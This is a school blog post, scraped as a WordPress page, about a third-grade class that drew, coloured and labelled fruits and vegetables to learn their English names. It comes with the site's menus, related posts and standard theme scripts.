					<ul id="main-menu" class="sm sm-clean nav navbar-nav"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-47"><a href="https://www.auraauro.com/" class="nav-link">About</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.auraauro.com/about/what-is-aura-auro-design/" class="nav-link">What is C3STREAM Land Designs</a></li>
	<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://www.auraauro.com/about/our-core-values/" class="nav-link">Our Core Values</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.auraauro.com/about/why-bother/" class="nav-link">System shifts to work for</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.auraauro.com/about/meet-the-team/" class="nav-link">Meet the Team</a></li>
	<li id="menu-item-7351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7351"><a href="https://www.auraauro.com/about/our-partners/" class="nav-link">Our Partners</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://www.auraauro.com/category/showcase/" class="nav-link">Showcase</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.auraauro.com/stemland/" class="nav-link">STEM Land</a></li>
<li id="menu-item-5196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5196"><a href="https://www.auraauro.com/publications/" class="nav-link">Publications</a>
<ul class="sub-menu">
	<li id="menu-item-10039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10039"><a href="https://www.auraauro.com/publications/" class="nav-link">Publications</a></li>
	<li id="menu-item-10023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10023"><a href="https://www.auraauro.com/research-booklets/" class="nav-link">Research Booklets</a></li>
	<li id="menu-item-10018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10018"><a href="http://www.auraauro.com/research_books/Attitudes_Agency.pdf" class="nav-link">Attitudes and Agency</a></li>
	<li id="menu-item-10019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10019"><a href="http://www.auraauro.com/research_books/Learning_Methodology.pdf" class="nav-link">Learning Methodology</a></li>
	<li id="menu-item-10020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10020"><a href="http://www.auraauro.com/research_books/Teachers_Higher_Education.pdf" class="nav-link">Teachers &#038; Higher Education</a></li>
</ul>
</li>
<li id="menu-item-8648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8648"><a href="https://www.auraauro.com/stem-land-newsletters/" class="nav-link">STEM Land Newsletters</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2464"><a href="https://www.auraauro.com/learn/" class="nav-link">Learn</a>
<ul class="sub-menu">
	<li id="menu-item-9203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9203"><a href="https://www.auraauro.com/electronics-workshop-stage-1/" class="nav-link">Electronics Workshop (Stage 1)</a>
	<ul class="sub-menu">
		<li id="menu-item-9663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9663"><a href="https://www.auraauro.com/electronics/Electronics_day1.pdf" class="nav-link">Day1</a></li>
		<li id="menu-item-9664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9664"><a href="https://www.auraauro.com/electronics/Electronics_day23.pdf" class="nav-link">Day 2&#038;3</a></li>
		<li id="menu-item-9665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9665"><a href="https://www.auraauro.com/electronics/Electronics_day4.pdf" class="nav-link">Day4</a></li>
		<li id="menu-item-9666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9666"><a href="https://www.auraauro.com/electronics/Electronics_day5.pdf" class="nav-link">Day5</a></li>
	</ul>
</li>
	<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://www.auraauro.com/learn/learn-electronics/" class="nav-link">Learn Electronics</a></li>
	<li id="menu-item-9396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9396"><a href="https://www.auraauro.com/learn-snap/" class="nav-link">Learn Snap</a></li>
	<li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.auraauro.com/learn/learn-scratch/" class="nav-link">Learn Scratch</a></li>
	<li id="menu-item-5784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5784"><a href="https://www.auraauro.com/learn/programme4matheducators/" class="nav-link">Programme4MathEducators</a></li>
	<li id="menu-item-9047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9047"><a href="https://www.auraauro.com/software-development-course-on-django-python/" class="nav-link">Learn Django Python</a></li>
	<li id="menu-item-9684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9684"><a href="https://www.auraauro.com/maker-math-workshop/" class="nav-link">Maker Math Workshop</a>
	<ul class="sub-menu">
		<li id="menu-item-9685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9685"><a href="https://www.auraauro.com/MakerMath/MakerMath_day1.pdf" class="nav-link">Day1</a></li>
		<li id="menu-item-9686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9686"><a href="https://www.auraauro.com/MakerMath/MakerMath_day2.pdf" class="nav-link">Day2</a></li>
		<li id="menu-item-9687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9687"><a href="https://www.auraauro.com/MakerMath/MakerMath_day3.pdf" class="nav-link">Day3</a></li>
		<li id="menu-item-9688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9688"><a href="https://www.auraauro.com/MakerMath/MakerMath_day4.pdf" class="nav-link">Day4</a></li>
		<li id="menu-item-9689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9689"><a href="https://www.auraauro.com/MakerMath/MakerMath_day5.pdf" class="nav-link">Day5</a></li>
	</ul>
</li>
	<li id="menu-item-9042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9042"><a class="nav-link">Learn Mathegramming</a>
	<ul class="sub-menu">
		<li id="menu-item-9092" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9092"><a href="https://www.auraauro.com/mathegramming/mathegramming-academy-n-e-w-s-l-e-t-t-e-r-volume-1-june-2023/" class="nav-link">MATHEGRAMMING ACADEMY N E W S L E T T E R Volume – 1, June 2023</a></li>
		<li id="menu-item-9091" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9091"><a href="https://www.auraauro.com/mathegramming/mathegramming-newsletter-volume-2-august-2023/" class="nav-link">MATHEGRAMMING NEWSLETTER VOLUME -2, AUGUST 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4264"><a href="https://www.auraauro.com/donate/" class="nav-link">Donate</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.auraauro.com/contact-us/" class="nav-link">Contact Us</a></li>
<li id="menu-item-7609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7609"><a href="https://www.auraauro.com/bnbshifu/" class="nav-link">Becoming and Being a Shifu (Master)</a>
<ul class="sub-menu">
	<li id="menu-item-7570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7570"><a href="https://www.auraauro.com/about-bnbshifu/" class="nav-link">About Bnbshifu</a></li>
	<li id="menu-item-7611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7611"><a href="https://www.auraauro.com/shifu-program-details/" class="nav-link">Shifu Program Details</a></li>
	<li id="menu-item-7610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7610"><a href="https://www.auraauro.com/download-application/" class="nav-link">Download Application</a></li>
</ul>
</li>
<li id="menu-item-7976" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7976"><a href="https://www.auraauro.com/stem-land/teachers-support-website/" class="nav-link">Teacher’s support website</a></li>
<li id="menu-item-9638" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9638"><a href="https://www.auraauro.com/blogs/" class="nav-link">Blogs</a></li>
</ul>				</div>
						  <!-- This is for tab view and mobile view -->
						  					<ul class="social-links">
													</ul>
								
							</div>
		</nav>
			</header>
<article id="post-8553" class="post-8553 post type-post status-publish format-standard hentry category-school">
			<header class="header">
				<div class="breadcrumb-holder" >
				<div class="container">
					<div id="expandable" >
									
							<h1  class="title bread-title">Fruits and vegetables drawing</h2>
							
		 

					</div>
											
					<nav aria-label="breadcrumb">
		<ol class="breadcrumb"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-item trail-begin"><a href="https://www.auraauro.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-item trail-end"><a href="https://www.auraauro.com/category/school/"><span itemprop="name">Schools</span></a><meta itemprop="position" content="2" /></li></ol>					</nav>
				</div>
			</div> 
					</header>

		
	<div class="inside-page">
	<!-- Here no-container class is added for no sidebar thus alignfull will be shown in full width   -->
		<div class="
		no-sidebar no-container		">
			<div class="detail-page">
				<div class="row">
												<div class="col-lg-12 detail-page-body"> 
							    
	<div class="detail-holder">
				<div class="category-tag">
			In<ul class="post-categories">
	<li><a href="https://www.auraauro.com/category/school/" rel="category tag">Schools</a></li></ul>		</div>
				<div class = 'content'> 
		<p>~Santhosh and Sandhiya</p>
<p>Drawing is a process that all children naturally engage in, from the time they first discover they can hold a crayon.</p>
<p>I have collaborated with English Teacher, she was teaching spelling of fruits and vegetables for 3<sup>rd</sup> grade.She said she was finding difficulty in children to identify names of fruits and vegetables even though they can spell it after teaching.So we decided to make children to draw, colour so that it helps to retain in their memory.</p>
<p>Children were given names of fruits and vegetables in English class and later practiced them in Drawing class by drawing, coloring and naming them.We noticed that children were more engaged and enjoyed while learning English through Drawing.</p>
<p><strong>Material Required/Tools:-</strong></p>
<ul>
<li>Pencils</li>
<li>colors crayons</li>
<li>sketches</li>
</ul>
<p><img decoding="async" class="alignnone size-full wp-image-8554" src="https://www.auraauro.com/wp-content/uploads/2023/02/1.jpg" alt="" width="1248" height="562" srcset="https://www.auraauro.com/wp-content/uploads/2023/02/1.jpg 1248w, https://www.auraauro.com/wp-content/uploads/2023/02/1-300x135.jpg 300w, https://www.auraauro.com/wp-content/uploads/2023/02/1-768x346.jpg 768w" sizes="(max-width: 1248px) 100vw, 1248px" /></p>
<p>In the above picture, vegetables were drawn on the board and asked the children to identify the vegetable and write the spelling of it.</p>
<p><img decoding="async" class="alignnone size-full wp-image-8555" src="https://www.auraauro.com/wp-content/uploads/2023/02/2.jpg" alt="" width="1248" height="562" srcset="https://www.auraauro.com/wp-content/uploads/2023/02/2.jpg 1248w, https://www.auraauro.com/wp-content/uploads/2023/02/2-300x135.jpg 300w, https://www.auraauro.com/wp-content/uploads/2023/02/2-768x346.jpg 768w" sizes="(max-width: 1248px) 100vw, 1248px" /></p>
<p>In the above picture, Fruits were drawn on the board .</p>
<p><strong>The outcomes of learning this art form in the students:</strong></p>
<ul>
<li>Children learned Fruits and vegetable names</li>
<li>They can identify</li>
<li>They can draw</li>
<li>They can Spell</li>
</ul>
<p><strong>Various benefits include the following skills:</strong></p>
<ul>
<li>Eye-hand coordination</li>
<li>Self-confidence</li>
<li>Fine and gross muscle development</li>
<li>Observation</li>
</ul>
<p><img decoding="async" class="alignnone size-full wp-image-8556" src="https://www.auraauro.com/wp-content/uploads/2023/02/3.jpg" alt="" width="1248" height="562" srcset="https://www.auraauro.com/wp-content/uploads/2023/02/3.jpg 1248w, https://www.auraauro.com/wp-content/uploads/2023/02/3-300x135.jpg 300w, https://www.auraauro.com/wp-content/uploads/2023/02/3-768x346.jpg 768w" sizes="(max-width: 1248px) 100vw, 1248px" /></p>
<p><strong>In the above picture:-</strong></p>
<p>Step 1 : drawing it</p>
<p>Step 2 : writing the spelling.</p>
<p>Step 3 : Colouring.</p>
<p>Step 4 : sketching the outline.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8557" src="https://www.auraauro.com/wp-content/uploads/2023/02/5.jpg" alt="" width="1248" height="562" srcset="https://www.auraauro.com/wp-content/uploads/2023/02/5.jpg 1248w, https://www.auraauro.com/wp-content/uploads/2023/02/5-300x135.jpg 300w, https://www.auraauro.com/wp-content/uploads/2023/02/5-768x346.jpg 768w" sizes="auto, (max-width: 1248px) 100vw, 1248px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
		 </div> 
				 <div class="clearfix"> </div>
	</div>
		<div class="category-tag d-block mt-2 mb-2">
			</div>
	<div class="comments-form"> 
				</div>
	<div class="detail-author-block">
		<h2 class="other-title">Author</h2>
		<div class="media">
			<div class="img-holder">
				 <img alt='' src='https://secure.gravatar.com/avatar/0f1aa49a6ffe5c66f81366f45edb6aa4d01a45b8993c3bb65721f8df7f20727d?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f1aa49a6ffe5c66f81366f45edb6aa4d01a45b8993c3bb65721f8df7f20727d?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>			</div>
			<div class="media-body">
				<div class="title-share">
					<p class="mt-0">poovizhi@auraauro.com</p>
				</div>
				 			</div>
		</div>
	</div>
	
	 
		<div class="related-post-block">
				<h2 class="other-title">Related Posts</h2> 
				<div class="related-post bordered">
					
	<div class=" hover-trigger flex-container
		blog-snippet				 " >
						<a href="https://www.auraauro.com/school/5th-graders-share-their-talents-at-stemlands-10th-anniversary/" class="img-holder" aria-label='5th Graders Share Their Talents at STEMland’s 10th Anniversary'>
					<img width="509" height="382" src="https://www.auraauro.com/wp-content/uploads/2025/11/signal-2025-11-03-151330.jpeg" class="attachment-context-blog-main-blog-2-538X382 size-context-blog-main-blog-2-538X382 wp-post-image" alt="" decoding="async" loading="lazy" />                    
				</a>
				 <div class="blog-content yes_image"> 			<h3 class="title"><a href="https://www.auraauro.com/school/5th-graders-share-their-talents-at-stemlands-10th-anniversary/">5th Graders Share Their Talents at STEMland’s 10th Anniversary</a></h3>
			<ul class="extra-info">
					<li><span class="far fa-calendar" ></span> <span class="posted-on "><a href="https://www.auraauro.com/2025/11/" rel="bookmark"><time class="entry-date published updated" datetime="November 4, 2025">November 4, 2025</time></a></span></li>
				</ul>
				 <p class="excerpt text-justify" > -SandhiyaBala My Name is Sandhiya Bala, and I deeply care about Courage, care, and Happiness for myself and others. I was teaching... </p> 
					<a href="https://www.auraauro.com/school/5th-graders-share-their-talents-at-stemlands-10th-anniversary/" aria-label=' Read out all' class="
			readmore-modal btn 
			btn-text " data-modal="10143">
			Read out all </a>
				</div> 
	</div> 
	
	<div class=" hover-trigger flex-container
		blog-snippet				 " >
						<a href="https://www.auraauro.com/school/exploring-awareness-through-the-body-atb-a-teachers-journey/" class="img-holder" aria-label='Exploring Awareness Through the Body (ATB) – A Teacher&#8217;s Journey'>
					<img width="527" height="382" src="https://www.auraauro.com/wp-content/uploads/2025/08/c.png" class="attachment-context-blog-main-blog-2-538X382 size-context-blog-main-blog-2-538X382 wp-post-image" alt="" decoding="async" loading="lazy" />                    
				</a>
				 <div class="blog-content yes_image"> 			<h3 class="title"><a href="https://www.auraauro.com/school/exploring-awareness-through-the-body-atb-a-teachers-journey/">Exploring Awareness Through the Body (ATB) – A Teacher&#8217;s Journey</a></h3>
			<ul class="extra-info">
					<li><span class="far fa-calendar" ></span> <span class="posted-on "><a href="https://www.auraauro.com/2025/08/" rel="bookmark"><time class="entry-date published updated" datetime="August 11, 2025">August 11, 2025</time></a></span></li>
				</ul>
				 <p class="excerpt text-justify" > -SandhiyaBala, SivaguruPrasath and Nithya Santhosh SAIIER Teachers&#8217; Centre recently invited teachers to a three-day workshop series called ATB for Teachers, held on... </p> 
					<a href="https://www.auraauro.com/school/exploring-awareness-through-the-body-atb-a-teachers-journey/" aria-label=' Read out all' class="
			readmore-modal btn 
			btn-text " data-modal="9867">
			Read out all </a>
				</div> 
	</div> 
	
	<div class=" hover-trigger flex-container
		blog-snippet				 " >
						<a href="https://www.auraauro.com/school/plaksha-school-visit/" class="img-holder" aria-label='Plaksha School Visit'>
					<img width="538" height="305" src="https://www.auraauro.com/wp-content/uploads/2025/04/image-8.png" class="attachment-context-blog-main-blog-2-538X382 size-context-blog-main-blog-2-538X382 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.auraauro.com/wp-content/uploads/2025/04/image-8.png 545w, https://www.auraauro.com/wp-content/uploads/2025/04/image-8-300x170.png 300w" sizes="auto, (max-width: 538px) 100vw, 538px" />                    
				</a>
				 <div class="blog-content yes_image"> 			<h3 class="title"><a href="https://www.auraauro.com/school/plaksha-school-visit/">Plaksha School Visit</a></h3>
			<ul class="extra-info">
					<li><span class="far fa-calendar" ></span> <span class="posted-on "><a href="https://www.auraauro.com/2025/04/" rel="bookmark"><time class="entry-date published updated" datetime="April 23, 2025">April 23, 2025</time></a></span></li>
				</ul>
				 <p class="excerpt text-justify" > -Ilakiya, Tamil, Rajesh, Sivaguru and Aarthi STEMland was invited by Plaksha School in Andhra Pradesh for a three-day session to work with... </p> 
					<a href="https://www.auraauro.com/school/plaksha-school-visit/" aria-label=' Read out all' class="
			readmore-modal btn 
			btn-text " data-modal="9585">
			Read out all </a>
				</div> 
	</div> 
	
	<div class=" hover-trigger flex-container
		blog-snippet				 " >
						<a href="https://www.auraauro.com/school/joy-of-creating-puzzles-in-algebraic-equation/" class="img-holder" aria-label='Joy of Creating Puzzles in Algebraic equation'>
					<img width="538" height="212" src="https://www.auraauro.com/wp-content/uploads/2025/02/image-22.png" class="attachment-context-blog-main-blog-2-538X382 size-context-blog-main-blog-2-538X382 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.auraauro.com/wp-content/uploads/2025/02/image-22.png 1022w, https://www.auraauro.com/wp-content/uploads/2025/02/image-22-300x118.png 300w, https://www.auraauro.com/wp-content/uploads/2025/02/image-22-768x303.png 768w" sizes="auto, (max-width: 538px) 100vw, 538px" />                    
				</a>
				 <div class="blog-content yes_image"> 			<h3 class="title"><a href="https://www.auraauro.com/school/joy-of-creating-puzzles-in-algebraic-equation/">Joy of Creating Puzzles in Algebraic equation</a></h3>
			<ul class="extra-info">
					<li><span class="far fa-calendar" ></span> <span class="posted-on "><a href="https://www.auraauro.com/2025/02/" rel="bookmark"><time class="entry-date published updated" datetime="February 18, 2025">February 18, 2025</time></a></span></li>
				</ul>
				 <p class="excerpt text-justify" > -Sribhavani New Initiative of Sanjeev for the year 2025 is to support children from 5th to 8th grade to make project and... </p> 
					<a href="https://www.auraauro.com/school/joy-of-creating-puzzles-in-algebraic-equation/" aria-label=' Read out all' class="
			readmore-modal btn 
			btn-text " data-modal="9481">
			Read out all </a>
				</div> 
	</div> 
	
	<div class=" hover-trigger flex-container
		blog-snippet				 " >
		 <div class="blog-content no_image"> 			<h3 class="title"><a href="https://www.auraauro.com/school/using-gears-for-ratios/">Using gears for ratios</a></h3>
			<ul class="extra-info">
					<li><span class="far fa-calendar" ></span> <span class="posted-on "><a href="https://www.auraauro.com/2022/12/" rel="bookmark"><time class="entry-date published updated" datetime="December 27, 2022">December 27, 2022</time></a></span></li>
				</ul>
				 <p class="excerpt text-justify" > 7th in Udavi children were learning ratios. We used a crank fan and used a spur gear system (in the pictures) to... </p> 
					<a href="https://www.auraauro.com/school/using-gears-for-ratios/" aria-label=' Read out all' class="
			readmore-modal btn 
			btn-text " data-modal="8461">
			Read out all </a>
				</div> 
	</div> 
	
	<div class=" hover-trigger flex-container
		blog-snippet				 " >
		 <div class="blog-content no_image"> 			<h3 class="title"><a href="https://www.auraauro.com/circuits-simulations/cycle-safety-light/">Cycle Safety light</a></h3>
			<ul class="extra-info">
					<li><span class="far fa-calendar" ></span> <span class="posted-on "><a href="https://www.auraauro.com/2022/12/" rel="bookmark"><time class="entry-date published updated" datetime="December 8, 2022">December 8, 2022</time></a></span></li>
				</ul>
				 <p class="excerpt text-justify" > For quite a long time (year and a half), kids in the electronics lab have been working on breadboard circuits which they... </p> 
					<a href="https://www.auraauro.com/circuits-simulations/cycle-safety-light/" aria-label=' Read out all' class="
			readmore-modal btn 
			btn-text " data-modal="8428">
			Read out all </a>
				</div> 
	</div> 
					</div>                   
			</div> 
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.auraauro.com/uncategorized/dobble-a-fun-memory-game-with-3-year-old/" rel="prev">Previous post</a></div><div class="nav-next"><a href="https://www.auraauro.com/uncategorized/a-year-with-electric-cycle-in-auroville-reflections-on-my-daily-routine/" rel="next">Next post</a></div></div>
	</nav>							</div>
									</div>
			</div>
		</div>
	</div>
	
</article>
	<footer class="footer" >
		<div class="footer-news" >
			<div class="container">
				<div class="row">

					<div class="col-lg-4 col-md-6 pt-4 pb-4">
						<div class="f-info">
													</div>
					</div>
										<div id="block-16" class="footer-block widget_block widget_search col-lg-4 col-md-6 pt-4 pb-4"><form role="search" method="get" action="https://www.auraauro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div class="clearfix"></div>				</div>
			</div>
		</div>

		<div class="copyright">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
							<div class="copyright-content text-center">
								<p><i class="fa fa-copyright"></i>
									Proudly powered by WordPress									<span class="sep"> | </span>
									postmagthemes.com									<span class="sep"> | </span>
									Theme Details									<span class="sep"> | </span>
									<a class="text-decoration-underline" href="https://www.postmagthemes.com/downloads/context-blog-free-wordpress-theme/" target="_blank">Context Blog</a>
								<p>
							</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
	 <!-- Modal -->
	 <div class="modal fade" id="modalPostConetentPopup" tabindex="-1" role="dialog" aria-labelledby="modalPostConetentPopupTitle" aria-hidden="true" data-lenis-prevent>
	  <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable modal-lg" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			
		  </div>
		  <div class="modal-body">
			
		  </div>
		  <div class="modal-footer">
				
		  </div>
		</div>
	  </div>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/context-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/js/navigation.js?ver=1.0.0" id="context-blog-navigation-editor-js"></script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/assets/js/bootstrap.js?ver=4.5.0" id="bootstrap-js"></script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/assets/js/jquery.smartmenus.js?ver=1.1.0" id="jquery-smartmenus-js"></script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/assets/js/jquery.smartmenus.bootstrap-4.js?ver=0.1.0" id="jquery-smartmenus-bootstrap-4-js"></script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/assets/js/slick.js?ver=1.9.0" id="slick-js"></script>
<script id="context-blog-scripts-js-extra">
var blogpost_design = {"context_blog_main_blog_design_value":"3"};
var context_object = {"ajaxurl":"https://www.auraauro.com/wp-admin/admin-ajax.php"};
//# sourceURL=context-blog-scripts-js-extra
</script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/assets/js/script.js?ver=1.16.0" id="context-blog-scripts-js"></script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/assets/js/modal-ajax.js?ver=1.16.0" id="context-modal-ajax-scripts-js"></script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/assets/js/jquery.scrollUp.js?ver=2.4.1" id="jquery-scrollUp-js"></script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/js/navigation.js?ver=1.0.0" id="context-blog-navigation-js"></script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/assets/js/singular.js?ver=1.0.0" id="context-blog-singular-js"></script>
<script src="https://www.auraauro.com/wp-content/themes/context-blog/assets/js/lenis.js?ver=1.1.3" id="lenis-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.auraauro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.auraauro.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.auraauro.com/wp-content/themes/context-blog/assets/js/script.js?ver=1.16.0
body_size: 3165
content:
/*
  Version: 1.0.0
  Author: postmagtemes.com
  global window, document, define, jQuery, setInterval, clearInterval etc.
 
*/

jQuery(document).ready(
    function () {
        var replace = 'old';
        function handleTabPress(e) {
            const toggleButton = document.querySelector('.navbar-toggler');
            toggleButton.setAttribute('tabindex', -1);
            toggleButton.focus()
            toggleButton.setAttribute('tabindex', 0);
            e.preventDefault();
        }

        function setupResponsiveMenu(e) {
            if (window.innerWidth < 992) {
                if (document.querySelector("#main-menu > li:last-of-type") != null) {
                    document.querySelector("#main-menu > li:last-of-type").addEventListener("keydown", handleTabPress);
                }
            } else {
                if (document.querySelector("#main-menu > li:last-of-type") != null) {
                    document.querySelector("#main-menu > li:last-of-type").removeEventListener("keydown", handleTabPress);
                }
            }
        }

        window.addEventListener('resize', setupResponsiveMenu);
        setupResponsiveMenu();

        jQuery('.header .navbar-toggler.hamburger-mainmenu').click(
            function () {
                jQuery('.header .navbar-toggler #nav-icon').toggleClass('open');
            }
        );


        jQuery('.thumb-block').slick(
            {
                dots: false,
                infinite: true,
                arrows: true,
                speed: 500,
                slidesToShow: 3,
                autoplay: true,
